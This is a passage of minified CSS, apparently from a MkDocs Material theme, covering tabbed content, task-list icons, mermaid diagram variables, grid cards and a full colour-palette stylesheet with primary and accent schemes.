.tabbed-set>input:nth-child(16):checked~.tabbed-labels>:nth-child(16),.no-js .md-typeset .tabbed-set>input:nth-child(17):checked~.tabbed-labels>:nth-child(17),.no-js .md-typeset .tabbed-set>input:nth-child(18):checked~.tabbed-labels>:nth-child(18),.no-js .md-typeset .tabbed-set>input:nth-child(19):checked~.tabbed-labels>:nth-child(19),.no-js .md-typeset .tabbed-set>input:nth-child(2):checked~.tabbed-labels>:nth-child(2),.no-js .md-typeset .tabbed-set>input:nth-child(20):checked~.tabbed-labels>:nth-child(20),.no-js .md-typeset .tabbed-set>input:nth-child(3):checked~.tabbed-labels>:nth-child(3),.no-js .md-typeset .tabbed-set>input:nth-child(4):checked~.tabbed-labels>:nth-child(4),.no-js .md-typeset .tabbed-set>input:nth-child(5):checked~.tabbed-labels>:nth-child(5),.no-js .md-typeset .tabbed-set>input:nth-child(6):checked~.tabbed-labels>:nth-child(6),.no-js .md-typeset .tabbed-set>input:nth-child(7):checked~.tabbed-labels>:nth-child(7),.no-js .md-typeset .tabbed-set>input:nth-child(8):checked~.tabbed-labels>:nth-child(8),.no-js .md-typeset .tabbed-set>input:nth-child(9):checked~.tabbed-labels>:nth-child(9){border-color:var(--md-default-fg-color)}}.md-typeset .tabbed-set>input:first-child.focus-visible~.tabbed-labels>:first-child,.md-typeset .tabbed-set>input:nth-child(10).focus-visible~.tabbed-labels>:nth-child(10),.md-typeset .tabbed-set>input:nth-child(11).focus-visible~.tabbed-labels>:nth-child(11),.md-typeset .tabbed-set>input:nth-child(12).focus-visible~.tabbed-labels>:nth-child(12),.md-typeset .tabbed-set>input:nth-child(13).focus-visible~.tabbed-labels>:nth-child(13),.md-typeset .tabbed-set>input:nth-child(14).focus-visible~.tabbed-labels>:nth-child(14),.md-typeset .tabbed-set>input:nth-child(15).focus-visible~.tabbed-labels>:nth-child(15),.md-typeset .tabbed-set>input:nth-child(16).focus-visible~.tabbed-labels>:nth-child(16),.md-typeset .tabbed-set>input:nth-child(17).focus-visible~.tabbed-labels>:nth-child(17),.md-typeset .tabbed-set>input:nth-child(18).focus-visible~.tabbed-labels>:nth-child(18),.md-typeset .tabbed-set>input:nth-child(19).focus-visible~.tabbed-labels>:nth-child(19),.md-typeset .tabbed-set>input:nth-child(2).focus-visible~.tabbed-labels>:nth-child(2),.md-typeset .tabbed-set>input:nth-child(20).focus-visible~.tabbed-labels>:nth-child(20),.md-typeset .tabbed-set>input:nth-child(3).focus-visible~.tabbed-labels>:nth-child(3),.md-typeset .tabbed-set>input:nth-child(4).focus-visible~.tabbed-labels>:nth-child(4),.md-typeset .tabbed-set>input:nth-child(5).focus-visible~.tabbed-labels>:nth-child(5),.md-typeset .tabbed-set>input:nth-child(6).focus-visible~.tabbed-labels>:nth-child(6),.md-typeset .tabbed-set>input:nth-child(7).focus-visible~.tabbed-labels>:nth-child(7),.md-typeset .tabbed-set>input:nth-child(8).focus-visible~.tabbed-labels>:nth-child(8),.md-typeset .tabbed-set>input:nth-child(9).focus-visible~.tabbed-labels>:nth-child(9){color:var(--md-accent-fg-color)}.md-typeset .tabbed-set>input:first-child:checked~.tabbed-content>:first-child,.md-typeset .tabbed-set>input:nth-child(10):checked~.tabbed-content>:nth-child(10),.md-typeset .tabbed-set>input:nth-child(11):checked~.tabbed-content>:nth-child(11),.md-typeset .tabbed-set>input:nth-child(12):checked~.tabbed-content>:nth-child(12),.md-typeset .tabbed-set>input:nth-child(13):checked~.tabbed-content>:nth-child(13),.md-typeset .tabbed-set>input:nth-child(14):checked~.tabbed-content>:nth-child(14),.md-typeset .tabbed-set>input:nth-child(15):checked~.tabbed-content>:nth-child(15),.md-typeset .tabbed-set>input:nth-child(16):checked~.tabbed-content>:nth-child(16),.md-typeset .tabbed-set>input:nth-child(17):checked~.tabbed-content>:nth-child(17),.md-typeset .tabbed-set>input:nth-child(18):checked~.tabbed-content>:nth-child(18),.md-typeset .tabbed-set>input:nth-child(19):checked~.tabbed-content>:nth-child(19),.md-typeset .tabbed-set>input:nth-child(2):checked~.tabbed-content>:nth-child(2),.md-typeset .tabbed-set>input:nth-child(20):checked~.tabbed-content>:nth-child(20),.md-typeset .tabbed-set>input:nth-child(3):checked~.tabbed-content>:nth-child(3),.md-typeset .tabbed-set>input:nth-child(4):checked~.tabbed-content>:nth-child(4),.md-typeset .tabbed-set>input:nth-child(5):checked~.tabbed-content>:nth-child(5),.md-typeset .tabbed-set>input:nth-child(6):checked~.tabbed-content>:nth-child(6),.md-typeset .tabbed-set>input:nth-child(7):checked~.tabbed-content>:nth-child(7),.md-typeset .tabbed-set>input:nth-child(8):checked~.tabbed-content>:nth-child(8),.md-typeset .tabbed-set>input:nth-child(9):checked~.tabbed-content>:nth-child(9){display:block}:root{--md-tasklist-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M1 12C1 5.925 5.925 1 12 1s11 4.925 11 11-4.925 11-11 11S1 18.075 1 12m16.28-2.72a.75.75 0 0 0-.018-1.042.75.75 0 0 0-1.042-.018l-5.97 5.97-2.47-2.47a.75.75 0 0 0-1.042.018.75.75 0 0 0-.018 1.042l3 3a.75.75 0 0 0 1.06 0Z"/></svg>');--md-tasklist-icon--checked:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M1 12C1 5.925 5.925 1 12 1s11 4.925 11 11-4.925 11-11 11S1 18.075 1 12m16.28-2.72a.75.75 0 0 0-.018-1.042.75.75 0 0 0-1.042-.018l-5.97 5.97-2.47-2.47a.75.75 0 0 0-1.042.018.75.75 0 0 0-.018 1.042l3 3a.75.75 0 0 0 1.06 0Z"/></svg>')}.md-typeset .task-list-item{list-style-type:none;position:relative}[dir=ltr] .md-typeset .task-list-item [type=checkbox]{left:-2em}[dir=rtl] .md-typeset .task-list-item [type=checkbox]{right:-2em}.md-typeset .task-list-item [type=checkbox]{position:absolute;top:.45em}.md-typeset .task-list-control [type=checkbox]{opacity:0;z-index:-1}[dir=ltr] .md-typeset .task-list-indicator:before{left:-1.5em}[dir=rtl] .md-typeset .task-list-indicator:before{right:-1.5em}.md-typeset .task-list-indicator:before{background-color:var(--md-default-fg-color--lightest);content:"";height:1.25em;-webkit-mask-image:var(--md-tasklist-icon);mask-image:var(--md-tasklist-icon);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;position:absolute;top:.15em;width:1.25em}.md-typeset [type=checkbox]:checked+.task-list-indicator:before{background-color:#00e676;-webkit-mask-image:var(--md-tasklist-icon--checked);mask-image:var(--md-tasklist-icon--checked)}@media print{.giscus,[id=__comments]{display:none}}:root>*{--md-mermaid-font-family:var(--md-text-font-family),sans-serif;--md-mermaid-edge-color:var(--md-code-fg-color);--md-mermaid-node-bg-color:var(--md-accent-fg-color--transparent);--md-mermaid-node-fg-color:var(--md-accent-fg-color);--md-mermaid-label-bg-color:var(--md-default-bg-color);--md-mermaid-label-fg-color:var(--md-code-fg-color);--md-mermaid-sequence-actor-bg-color:var(--md-mermaid-label-bg-color);--md-mermaid-sequence-actor-fg-color:var(--md-mermaid-label-fg-color);--md-mermaid-sequence-actor-border-color:var(--md-mermaid-node-fg-color);--md-mermaid-sequence-actor-line-color:var(--md-default-fg-color--lighter);--md-mermaid-sequence-actorman-bg-color:var(--md-mermaid-label-bg-color);--md-mermaid-sequence-actorman-line-color:var(--md-mermaid-node-fg-color);--md-mermaid-sequence-box-bg-color:var(--md-mermaid-node-bg-color);--md-mermaid-sequence-box-fg-color:var(--md-mermaid-edge-color);--md-mermaid-sequence-label-bg-color:var(--md-mermaid-node-bg-color);--md-mermaid-sequence-label-fg-color:var(--md-mermaid-node-fg-color);--md-mermaid-sequence-loop-bg-color:var(--md-mermaid-node-bg-color);--md-mermaid-sequence-loop-fg-color:var(--md-mermaid-edge-color);--md-mermaid-sequence-loop-border-color:var(--md-mermaid-node-fg-color);--md-mermaid-sequence-message-fg-color:var(--md-mermaid-edge-color);--md-mermaid-sequence-message-line-color:var(--md-mermaid-edge-color);--md-mermaid-sequence-note-bg-color:var(--md-mermaid-label-bg-color);--md-mermaid-sequence-note-fg-color:var(--md-mermaid-edge-color);--md-mermaid-sequence-note-border-color:var(--md-mermaid-label-fg-color);--md-mermaid-sequence-number-bg-color:var(--md-mermaid-node-fg-color);--md-mermaid-sequence-number-fg-color:var(--md-accent-bg-color)}.mermaid{line-height:normal;margin:1em 0}.md-typeset .grid{grid-gap:.4rem;display:grid;grid-template-columns:repeat(auto-fit,minmax(min(100%,16rem),1fr));margin:1em 0}.md-typeset .grid.cards>ol,.md-typeset .grid.cards>ul{display:contents}.md-typeset .grid.cards>ol>li,.md-typeset .grid.cards>ul>li,.md-typeset .grid>.card{border:.05rem solid var(--md-default-fg-color--lightest);border-radius:.1rem;display:block;margin:0;padding:.8rem;transition:border .25s,box-shadow .25s}.md-typeset .grid.cards>ol>li:focus-within,.md-typeset .grid.cards>ol>li:hover,.md-typeset .grid.cards>ul>li:focus-within,.md-typeset .grid.cards>ul>li:hover,.md-typeset .grid>.card:focus-within,.md-typeset .grid>.card:hover{border-color:#0000;box-shadow:var(--md-shadow-z2)}.md-typeset .grid.cards>ol>li>hr,.md-typeset .grid.cards>ul>li>hr,.md-typeset .grid>.card>hr{margin-bottom:1em;margin-top:1em}.md-typeset .grid.cards>ol>li>:first-child,.md-typeset .grid.cards>ul>li>:first-child,.md-typeset .grid>.card>:first-child{margin-top:0}.md-typeset .grid.cards>ol>li>:last-child,.md-typeset .grid.cards>ul>li>:last-child,.md-typeset .grid>.card>:last-child{margin-bottom:0}.md-typeset .grid>*,.md-typeset .grid>.admonition,.md-typeset .grid>.highlight>*,.md-typeset .grid>.highlighttable,.md-typeset .grid>.md-typeset details,.md-typeset .grid>details,.md-typeset .grid>pre{margin-bottom:0;margin-top:0}.md-typeset .grid>.highlight>pre:only-child,.md-typeset .grid>.highlight>pre>code,.md-typeset .grid>.highlighttable,.md-typeset .grid>.highlighttable>tbody,.md-typeset .grid>.highlighttable>tbody>tr,.md-typeset .grid>.highlighttable>tbody>tr>.code,.md-typeset .grid>.highlighttable>tbody>tr>.code>.highlight,.md-typeset .grid>.highlighttable>tbody>tr>.code>.highlight>pre,.md-typeset .grid>.highlighttable>tbody>tr>.code>.highlight>pre>code{height:100%}.md-typeset .grid>.tabbed-set{margin-bottom:0;margin-top:0}@media screen and (min-width:45em){[dir=ltr] .md-typeset .inline{float:left}[dir=rtl] .md-typeset .inline{float:right}[dir=ltr] .md-typeset .inline{margin-right:.8rem}[dir=rtl] .md-typeset .inline{margin-left:.8rem}.md-typeset .inline{margin-bottom:.8rem;margin-top:0;width:11.7rem}[dir=ltr] .md-typeset .inline.end{float:right}[dir=rtl] .md-typeset .inline.end{float:left}[dir=ltr] .md-typeset .inline.end{margin-left:.8rem;margin-right:0}[dir=rtl] .md-typeset .inline.end{margin-left:0;margin-right:.8rem}}
</file>
<file: assets/stylesheets/palette.06af60db.min.css>
@media screen{[data-md-color-scheme=slate]{--md-default-fg-color:hsla(var(--md-hue),15%,90%,0.82);--md-default-fg-color--light:hsla(var(--md-hue),15%,90%,0.56);--md-default-fg-color--lighter:hsla(var(--md-hue),15%,90%,0.32);--md-default-fg-color--lightest:hsla(var(--md-hue),15%,90%,0.12);--md-default-bg-color:hsla(var(--md-hue),15%,14%,1);--md-default-bg-color--light:hsla(var(--md-hue),15%,14%,0.54);--md-default-bg-color--lighter:hsla(var(--md-hue),15%,14%,0.26);--md-default-bg-color--lightest:hsla(var(--md-hue),15%,14%,0.07);--md-code-fg-color:hsla(var(--md-hue),18%,86%,0.82);--md-code-bg-color:hsla(var(--md-hue),15%,18%,1);--md-code-hl-color:#2977ff;--md-code-hl-color--light:#2977ff1a;--md-code-hl-number-color:#e6695b;--md-code-hl-special-color:#f06090;--md-code-hl-function-color:#c973d9;--md-code-hl-constant-color:#9383e2;--md-code-hl-keyword-color:#6791e0;--md-code-hl-string-color:#2fb170;--md-code-hl-name-color:var(--md-code-fg-color);--md-code-hl-operator-color:var(--md-default-fg-color--light);--md-code-hl-punctuation-color:var(--md-default-fg-color--light);--md-code-hl-comment-color:var(--md-default-fg-color--light);--md-code-hl-generic-color:var(--md-default-fg-color--light);--md-code-hl-variable-color:var(--md-default-fg-color--light);--md-typeset-color:var(--md-default-fg-color);--md-typeset-a-color:var(--md-primary-fg-color);--md-typeset-kbd-color:hsla(var(--md-hue),15%,90%,0.12);--md-typeset-kbd-accent-color:hsla(var(--md-hue),15%,90%,0.2);--md-typeset-kbd-border-color:hsla(var(--md-hue),15%,14%,1);--md-typeset-mark-color:#4287ff4d;--md-typeset-table-color:hsla(var(--md-hue),15%,95%,0.12);--md-typeset-table-color--light:hsla(var(--md-hue),15%,95%,0.035);--md-admonition-fg-color:var(--md-default-fg-color);--md-admonition-bg-color:var(--md-default-bg-color);--md-footer-bg-color:hsla(var(--md-hue),15%,10%,0.87);--md-footer-bg-color--dark:hsla(var(--md-hue),15%,8%,1);--md-shadow-z1:0 0.2rem 0.5rem #0000000d,0 0 0.05rem #0000001a;--md-shadow-z2:0 0.2rem 0.5rem #00000040,0 0 0.05rem #00000040;--md-shadow-z3:0 0.2rem 0.5rem #0006,0 0 0.05rem #00000059;color-scheme:dark}[data-md-color-scheme=slate] img[src$="#gh-light-mode-only"],[data-md-color-scheme=slate] img[src$="#only-light"]{display:none}[data-md-color-scheme=slate][data-md-color-primary=pink]{--md-typeset-a-color:#ed5487}[data-md-color-scheme=slate][data-md-color-primary=purple]{--md-typeset-a-color:#c46fd3}[data-md-color-scheme=slate][data-md-color-primary=deep-purple]{--md-typeset-a-color:#a47bea}[data-md-color-scheme=slate][data-md-color-primary=indigo]{--md-typeset-a-color:#5488e8}[data-md-color-scheme=slate][data-md-color-primary=teal]{--md-typeset-a-color:#00ccb8}[data-md-color-scheme=slate][data-md-color-primary=green]{--md-typeset-a-color:#71c174}[data-md-color-scheme=slate][data-md-color-primary=deep-orange]{--md-typeset-a-color:#ff764d}[data-md-color-scheme=slate][data-md-color-primary=brown]{--md-typeset-a-color:#c1775c}[data-md-color-scheme=slate][data-md-color-primary=black],[data-md-color-scheme=slate][data-md-color-primary=blue-grey],[data-md-color-scheme=slate][data-md-color-primary=grey],[data-md-color-scheme=slate][data-md-color-primary=white]{--md-typeset-a-color:#5e8bde}[data-md-color-switching] *,[data-md-color-switching] :after,[data-md-color-switching] :before{transition-duration:0ms!important}}[data-md-color-accent=red]{--md-accent-fg-color:#ff1947;--md-accent-fg-color--transparent:#ff19471a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=pink]{--md-accent-fg-color:#f50056;--md-accent-fg-color--transparent:#f500561a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=purple]{--md-accent-fg-color:#df41fb;--md-accent-fg-color--transparent:#df41fb1a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=deep-purple]{--md-accent-fg-color:#7c4dff;--md-accent-fg-color--transparent:#7c4dff1a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=indigo]{--md-accent-fg-color:#526cfe;--md-accent-fg-color--transparent:#526cfe1a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=blue]{--md-accent-fg-color:#4287ff;--md-accent-fg-color--transparent:#4287ff1a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=light-blue]{--md-accent-fg-color:#0091eb;--md-accent-fg-color--transparent:#0091eb1a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=cyan]{--md-accent-fg-color:#00bad6;--md-accent-fg-color--transparent:#00bad61a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=teal]{--md-accent-fg-color:#00bda4;--md-accent-fg-color--transparent:#00bda41a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=green]{--md-accent-fg-color:#00c753;--md-accent-fg-color--transparent:#00c7531a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=light-green]{--md-accent-fg-color:#63de17;--md-accent-fg-color--transparent:#63de171a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=lime]{--md-accent-fg-color:#b0eb00;--md-accent-fg-color--transparent:#b0eb001a;--md-accent-bg-color:#000000de;--md-accent-bg-color--light:#0000008a}[data-md-color-accent=yellow]{--md-accent-fg-color:#ffd500;--md-accent-fg-color--transparent:#ffd5001a;--md-accent-bg-color:#000000de;--md-accent-bg-color--light:#0000008a}[data-md-color-accent=amber]{--md-accent-fg-color:#fa0;--md-accent-fg-color--transparent:#ffaa001a;--md-accent-bg-color:#000000de;--md-accent-bg-color--light:#0000008a}[data-md-color-accent=orange]{--md-accent-fg-color:#ff9100;--md-accent-fg-color--transparent:#ff91001a;--md-accent-bg-color:#000000de;--md-accent-bg-color--light:#0000008a}[data-md-color-accent=deep-orange]{--md-accent-fg-color:#ff6e42;--md-accent-fg-color--transparent:#ff6e421a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-primary=red]{--md-primary-fg-color:#ef5552;--md-primary-fg-color--light:#e57171;--md-primary-fg-color--dark:#e53734;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=pink]{--md-primary-fg-color:#e92063;--md-primary-fg-color--light:#ec417a;--md-primary-fg-color--dark:#c3185d;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=purple]{--md-primary-fg-color:#ab47bd;--md-primary-fg-color--light:#bb69c9;--md-primary-fg-color--dark:#8c24a8;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=deep-purple]{--md-primary-fg-color:#7e56c2;--md-primary-fg-color--light:#9574cd;--md-primary-fg-color--dark:#673ab6;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=indigo]{--md-primary-fg-color:#4051b5;--md-primary-fg-color--light:#5d6cc0;--md-primary-fg-color--dark:#303fa1;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=blue]{--md-primary-fg-color:#2094f3;--md-primary-fg-color--light:#42a5f5;--md-primary-fg-color--dark:#1975d2;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=light-blue]{--md-primary-fg-color:#02a6f2;--md-primary-fg-color--light:#28b5f6;--md-primary-fg-color--dark:#0287cf;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=cyan]{--md-primary-fg-color:#00bdd6;--md-primary-fg-color--light:#25c5da;--md-primary-fg-color--dark:#0097a8;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=teal]{--md-primary-fg-color:#009485;--md-primary-fg-color--light:#26a699;--md-primary-fg-color--dark:#007a6c;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=green]{--md-primary-fg-color:#4cae4f;--md-primary-fg-color--light:#68bb6c;--md-primary-fg-color--dark:#398e3d;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=light-green]{--md-primary-fg-color:#8bc34b;--md-primary-fg-color--light:#9ccc66;--md-primary-fg-color--dark:#689f38;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=lime]{--md-primary-fg-color:#cbdc38;--md-primary-fg-color--light:#d3e156;--md-primary-fg-color--dark:#b0b52c;--md-primary-bg-color:#000000de;--md-primary-bg-color--light:#0000008a}[data-md-color-primary=yellow]{--md-primary-fg-color:#ffec3d;--md-primary-fg-color--light:#ffee57;--md-primary-fg-color--dark:#fbc02d;--md-primary-bg-color:#000000de;--md-primary-bg-color--light:#0000008a}[data-md-color-primary=amber]{--md-primary-fg-color:#ffc105;--md-primary-fg-color--light:#ffc929;--md-primary-fg-color--dark:#ffa200;--md-primary-bg-color:#000000de;--md-primary-bg-color--light:#0000008a}[data-md-color-primary=orange]{--md-primary-fg-color:#ffa724;--md-primary-fg-color--light:#ffa724;--md-primary-fg-color--dark:#fa8900;--md-primary-bg-color:#000000de;--md-primary-bg-color--light:#0000008a}[data-md-color-primary=deep-orange]{--md-primary-fg-color:#ff6e42;--md-primary-fg-color--light:#ff8a66;--md-primary-fg-color--dark:#f4511f;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=brown]{--md-primary-fg-color:#795649;--md-primary-fg-color--light:#8d6e62;--md-primary-fg-color--dark:#5d4037;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=grey]{--md-primary-fg-color:#757575;--md-primary-fg-color--light:#9e9e9e;--md-primary-fg-color--dark:#616161;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3;--md-typeset-a-color:#4051b5}[data-md-color-primary=blue-grey]{--md-primary-fg-color:#546d78;--md-primary-fg-color--light:#607c8a;--md-primary-fg-color--dark:#455a63;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3;--md-typeset-a-color:#4051b5}[data-md-color-primary=light-green]:not([data-md-color-scheme=slate]){--md-typeset-a-color:#72ad2e}[data-md-color-primary=lime]:not([data-md-color-scheme=slate]){--md-typeset-a-color:#8b990a}[data-md-color-primary=yellow]:not([data-md-color-scheme=slate]){--md-typeset-a-color:#b8a500}[data-md-color-primary=amber]:not([data-md-color-scheme=slate]){--md-typeset-a-color:#d19d00}[data-md-color-primary=orange]:not([data-md-color-scheme=slate]){--md-typeset-a-color:#e68a00}[data-md-color-primary=white]{--md-primary-fg-color:hsla(var(--md-hue),0%,100%,1);--md-primary-fg-color--light:hsla(var(--md-hue),0%,100%,0.7);--md-primary-fg-color--dark:hsla(var(--md-hue),0%,0%,0.07);--md-primary-bg-color:hsla(var(--md-hue),0%,0%,0.87);--md-primary-bg-color--light:hsla(var(--md-hue),0%,0%,0.54);--md-typeset-a-color:#4051b5}[data-md-color-primary=white] .md-button{color:var(--md-typeset-a-color)}[data-md-color-primary=white] .md-button--primary{background-color:var(--md-typeset-a-color);border-color:var(--md-typeset-a-color);color:hsla(var(--md-hue),0%,100%,1)}@media screen and (min-width:60em){[data-md-color-primary=white] .md-search__form{background-color:hsla(var(--md-hue),0%,0%,.07)}[data-md-color-primary=white] .md-search__form:hover{background-color:hsla(var(--md-hue),0%,0%,.32)}[data-md-color-primary=white] .md-search__input+.md-search__icon{color:hsla(var(--md-hue),0%,0%,.87)}}@media screen and (min-width:76.25em){[data-md-color-primary=white] .md-tabs{border-bottom:.05rem solid #00000012}}[data-md-color-primary=black]{--md-primary-fg-color:hsla(var(--md-hue),15%,9%,1);--md-primary-fg-color--light:hsla(var(--md-hue),15%,9%,0.54);--md-primary-fg-color--dark:hsla(var(--md-hue),15%,9%,1);--md-primary-bg-color:hsla(var(--md-hue),15%,100%,1);--md-primary-bg-color--light:hsla(var(--md-hue),15%,100%,0.7);--md-typeset-a-color:#4051b5}[data-md-color-primary=black] .md-button{color:var(--md-typeset-a-color)}[data-md-color-primary=black] .md-button--primary{background-color:var(--md-typeset-a-color);border-color:var(--md-typeset-a-color);color:hsla(var(--md-hue),0%,100%,1)}[data-md-color-primary=black] .md-header{background-color:hsla(var(--md-hue),15%,9%,1)}@media screen and (max-width:59.984375em){[data-md-color-primary=black] .md-nav__source{background-color:hsla(var(--md-hue),15%,11%,.87)}}@media screen and (max-width:76.234375em){html [data-md-color-primary=black] .md-nav--primary .md-nav__title[for=__drawer]{background-color:hsla(var(--md-hue),15%,9%,1)}}@media screen and (min-width:76.25em){[data-md-color-primary=black] .md-tabs{background-color:hsla(var(--md-hue),15%,9%,1)}}
</file>
